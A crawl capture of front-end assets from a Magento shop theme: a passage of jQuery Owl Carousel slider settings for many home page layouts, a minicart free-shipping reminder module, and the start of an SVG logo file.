            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-3 .clients-say-slider").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

        });

        $(".home-page-3 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 3

        // HOME PAGE 4
        $(".home-page-4 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-4 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 4

        // HOME PAGE 5
        $(".slidershow-header .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-5 .clients-say-slider").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

        });

        $(".home-page-5 .brand-slider .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 18
        });

        $(".home-page-5 .slider-post").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                },
                1200: {
                    items: 3
                },
            },
            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 30
        });

        $(".home-page-5 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-5 .list-slider-1 .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 30
        });

        $(".home-page-5 .list-slider-2 .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 30
        });

        $(".home-page-5 .brand-slider .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 18
        });
        // END HOME PAGE 5

        // HOME PAGE 6
        $(".home-page-6 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-6 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-6 .slider-brand").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 6

        // HOME PAGE 7
        $(".home-page-7 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-7 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-7 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 7

        // HOME PAGE 8
        $(".home-page-8 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-8 .list-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 2
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-8 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });

        $(".home-page-8 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-8 .clients-say-slider").owlCarousel({
            nav: false,
            dots: true,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        $(".home-page-8 .slider-categories").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 2
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });

        $(".home-page-8 .slider-brand").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 8

        // HOME PAGE 9
        $(".home-9-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-9 .slider-brands").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });

        $(".home-page-9 .collections").owlCarousel({
            nav: true,
            dots: false,
            margin: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 9

        // HOME PAGE 10
        $(".home-page-10 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $('.home-page-10 .slider-brand').owlCarousel({
            margin: 35,
            nav: true,
            dots: false,
            loop: false,
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });

        $(".home-page-10 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });

        // END HOME PAGE 10

        // HOME PAGE 11
        $(".header-11-style.home-11-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-11 .products-slider .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });

        $(".home-page-11 .slider-brands").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 11

        // HOME PAGE 12
        $(".home-12-style .sm-imageslider-content").owlCarousel({
            center: false,
            startPosition: 0,
            margin: 0,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                }
            },

            nav: true,
            loop: true,
            dots: false,
            dotsSpeed: 1000,
            slideBy: 1,
            autoplay: true,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            autoplaySpeed: 800,
            navSpeed: 1000,
            mouseDrag: true,
            responsiveRefreshRate: 100,
        });

        $(".home-page-12 .slider-1 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });

        setTimeout(function () {
            $(".home-page-12 .banner-slider").owlCarousel({
                nav: false,
                dots: true,
                margin: 0,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    991: {
                        items: 3
                    },
                    1200: {
                        items: 3
                    }
                }
            });
        }, 1000);

        $(".home-page-12 .slider-2 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-12 .slider-3 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $('.home-page-12 .slider-brand').owlCarousel({
            margin: 35,
            nav: true,
            dots: false,
            loop: true,
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });
        // END HOME PAGE 12

        // HOME PAGE 13
        $(".home-page-13 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-13 .slider-deal .block-content-slider").owlCarousel({
            nav: false,
            dots: true,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 2
                }
            }
        });

        $(".home-page-13 .slider-1 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-13 .slider-2 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-13 .slider-3 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 13

        // HOME PAGE 14
        $(".home-page-14 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        setTimeout(function () {
            $(".home-page-14 .deal-slider-id14 .block-content-products").owlCarousel({
                autoplay: false,
                nav: true,
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 30,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 1
                    },
                    768: {
                        items: 1
                    },
                    991: {
                        items: 1
                    },

                    1366: {
                        items: 2
                    },

                    1920: {
                        items: 1
                    }
                },
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-1 .block-content-slider").owlCarousel({
                nav: true,
                dots: false,
                stagePadding: 5,
                margin: 16,

                responsive: {
                    0: {
                        items: 1
                    },

                    480: {
                        items: 2
                    },

                    768: {
                        items: 3
                    },

                    991: {
                        items: 4
                    },

                    1200: {
                        items: 5
                    },

                    1500: {
                        items: 6
                    },

                    1800: {
                        items: 4
                    }
                }
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-top-collection").owlCarousel({
                nav: true,
                dots: false,
                margin: 10,
                stagePadding: 2,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    991: {
                        items: 4
                    },
                    1200: {
                        items: 4
                    }
                }
            });
        }, 2000);

        setTimeout(function () {
            $(".home-page-14 .slider-2 .block-content-slider").owlCarousel({
                nav: true,
                dots: false,
                stagePadding: 5,
                margin: 16,

                responsive: {
                    0: {
                        items: 1
                    },

                    480: {
                        items: 2
                    },

                    768: {
                        items: 3
                    },

                    991: {
                        items: 4
                    },

                    1200: {
                        items: 4
                    },

                    1500: {
                        items: 5
                    },

                    1701: {
                        items: 6
                    }

                }
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-3 .block-content-slider").owlCarousel({
                nav: true,
                dots: false,
                stagePadding: 5,
                margin: 16,

                responsive: {
                    0: {
                        items: 1
                    },

                    480: {
                        items: 2
                    },

                    768: {
                        items: 3
                    },

                    991: {
                        items: 4
                    },

                    1200: {
                        items: 4
                    },

                    1500: {
                        items: 5
                    },

                    1701: {
                        items: 6
                    }
                }
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-brands-id14").owlCarousel({
                nav: true,
                dots: false,
                margin: 18,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    991: {
                        items: 6
                    },
                    1200: {
                        items: 7,
                        margin: 20,
                    },
                    1440: {
                        items: 8
                    }
                }
            });
        }, 1000);
        // END HOME PAGE 14

        // HOME PAGE 15
        $(".home-15-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-15 .slider-id15 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,
            stagePadding: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 15

        // HOME PAGE 16
        $(".hot-cat-slider").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 8
                }
            },

            loop: false,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });

        $(".home-16-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        setTimeout(function () {
            $(".home-16-style .slider-categories").owlCarousel({
                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 4
                    },
                    992: {
                        items: 5
                    },
                    1200: {
                        items: 5
                    }
                },

                autoplay: true,
                loop: false,
                nav: false,
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 10,
            });
        }, 1000);

        $(".home-page-16 .deal-slider-id16 .block-content-products").owlCarousel({
            autoplay: false,
            nav: false,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 2
                },

                1366: {
                    items: 2
                },

                1920: {
                    items: 2
                }
            },
        });

        $(".home-page-16 .slider-1 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            },
        });

        $(".home-page-16 .slider-2 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },

                1200: {
                    items: 1
                },
            },
        });

        $(".home-page-16 .slider-3 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },

                1200: {
                    items: 1
                },
            },
        });

        $(".home-page-16 .slider-4 .block-content-products").owlCarousel({
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },

                1200: {
                    items: 1
                },
            },
        });
        // END HOME PAGE 16

        // HOME PAGE 17
        $(".home-17-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-17-style .slider-deal .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 17

        // HOME PAGE 18
        $(".home-page-18 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-18 .slider-1 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });

        $(".home-page-18 .client-slider-fashion").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: false,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-18 .slider-2 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });
        // END HOME PAGE 18

        // HOME PAGE 19
        $(".home-page-19 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-19 .slider-categories").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,
            loop: true,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 19

        // HOME PAGE 20
        $(".home-page-20 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });
        // END HOME PAGE 20

        // HOME PAGE 21

        $(".header-style-21 .search-cart #search").focus(function () {
            $(".header-style-21 .search-cart .search-wrapper").addClass('active');
        }).blur(function () {
            $(".header-style-21 .search-cart .search-wrapper").removeClass('active');
        });

        $(".home-page-21 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-21 .featured-products .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });

        $(".home-page-21 .client-wrapper .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,
        });

        $(".home-page-21 .img-gallery").fancybox({
            openEffect: 'fade',
            closeEffect: 'fade'
        });

        // END HOME PAGE 21

        // HOME PAGE 22
        $(".home-page-22 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-22 .slider-1 .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 4
                },
            }
        });

        $(".home-page-22 .slider-2 .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 4
                },
            }
        });
        // END HOME PAGE 22

        // HOME PAGE 23
        $(".home-page-23 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-23 .cat-slider .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 1,
            navText: [$.mage.__("prev"), $.mage.__("next")],

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },
            }
        });

        $(".home-page-23 .brand-slider .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,
            navText: [$.mage.__("prev"), $.mage.__("next")],

            responsive: {
                0: {
                    items: 2
                },

                480: {
                    items: 3
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 7
                },
            }
        });

        $(".home-page-23 .gallery-slider .owl-carousel").owlCarousel({
            nav: true,
            dots: false,
            margin: 2,
            navText: [$.mage.__("prev"), $.mage.__("next")],

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 4
                },

                1200: {
                    items: 5
                },

                1600: {
                    items: 6
                },
            }
        });

        var owl_deal = $('.home-page-23 .slider-deal .owl-carousel');
        owl_deal.owlCarousel({
            nav: true,
            dots: false,
            margin: 1,

            responsive: {
                0: {
                    items: 1
                },

                480: {
                    items: 2
                },

                768: {
                    items: 3
                },

                991: {
                    items: 2
                },

                1200: {
                    items: 3
                },

                1600: {
                    items: 5
                },
            }
        });

        $('.home-page-23 .slider-deal .owl-next-trigger').click(function () {
            owl_deal.trigger('next.owl.carousel');
        });

        $('.home-page-23 .slider-deal .owl-prev-trigger').click(function () {
            owl_deal.trigger('prev.owl.carousel');
        });
        // END HOME PAGE 23

    });

});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Magento_Checkout/js/view/minicart-free-shipping.js
body_size: 104
content:
define([
    'ko',
    'Magento_Catalog/js/price-utils'
], function (ko, priceUtils) {
    'use strict';

    return function (Component) {
        return Component.extend({
            initialize: function () {
                this._super();
                this.initFreeShippingReminder();

                return this;
            },

            initFreeShippingReminder: function () {
                var config = window.checkout && window.checkout.minicartFreeShipping ? window.checkout.minicartFreeShipping : {},
                    priceFormat = (window.checkoutConfig && window.checkoutConfig.priceFormat) || config.priceFormat || {},
                    threshold = parseFloat(config.threshold) || 0;

                this.freeShippingThreshold = threshold;

                this.freeShippingDiffAmount = ko.pureComputed(function () {
                    var subtotalAmount = parseFloat(this.getCartParam('subtotalAmount')) || 0,
                        diff = this.freeShippingThreshold - subtotalAmount;

                    return diff > 0 ? diff : 0;
                }, this);

                this.freeShippingDiffFormatted = ko.pureComputed(function () {
                    var diff = this.freeShippingDiffAmount();

                    if (!diff) {
                        return '';
                    }

                    return priceUtils.formatPrice(diff, priceFormat);
                }, this);

                this.shouldShowFreeShippingReminder = ko.pureComputed(function () {
                    return this.freeShippingDiffAmount() > 0;
                }, this);
            }
        });
    };
});



--- FILE ---
content_type: image/svg+xml
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/TRANSPORT.svg
body_size: 2809
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 174 29" style="enable-background:new 0 0 174 29;" xml:space="preserve">
<g>
	<g>
		<path d="M46.7,12.2h1.9v-7h2.5V3.6h-6.9v1.6h2.5V12.2L46.7,12.2z M52.2,12.2h1.9V8.8h1.8c0.5,0,0.8,0.1,1,0.3s0.3,0.5,0.4,1
